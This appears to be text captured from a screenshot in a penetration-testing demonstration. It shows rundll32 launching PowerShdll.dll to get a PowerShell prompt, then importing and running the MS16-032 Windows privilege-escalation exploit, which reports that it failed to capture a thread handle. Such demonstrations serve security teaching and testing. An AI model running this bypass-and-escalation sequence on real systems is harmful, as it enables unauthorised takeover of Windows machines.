 Name Date modified Type Size
Invoke-MS16-032.ps1 3/18/2017 12:59 AM Windows PowerShel...
IconCache.db 3/18/2017 12:22 AM Data Base File
C:\Windows\System32\rundll32.exe
PowerShdll.dll v0.1
PS Microsoft.PowerShell.Core\FileSystem::\\127.0.0.1\c$\Users\dvoxon\AppData\Local>cd C:\Users\dvoxon\Ap
PS C:\Users\dvoxon\AppData\Local>import-module .\Invoke-MS16-032.ps1
PS C:\Users\dvoxon\AppData\Local>Invoke-MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[!] No valid thread handle was captured, exiting!